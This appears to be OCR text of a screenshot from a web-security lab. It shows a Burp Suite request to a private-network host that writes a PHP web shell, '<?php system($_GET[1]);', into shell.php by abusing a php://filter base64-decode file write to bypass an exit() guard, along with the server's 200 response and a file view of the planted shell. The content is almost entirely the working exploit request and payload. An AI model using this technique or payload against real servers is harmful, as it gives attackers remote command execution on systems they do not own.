 www html bypass_exit
index.php
shell.php
Open
shell.php [Read-Only]
/var/www/html/bypass_exit
Save
^Æ+Z<?php system($_GET[1]);
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.247.130 ?
Request
Raw Params Headers Hex
POST /bypass_exit/index.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LibreHealthEHR=u69kocqgr6qoqcim5vi1dlrl9q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
txt=aPD9waHAgc3lzdGVtKCRfR0VUWzFdKTs=&filename=php://filter/write=co
nvert.base64-decode/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 09:15:03 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae41f205cae5f000032fbb613481c
X-Protected-By: OpenRASP
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8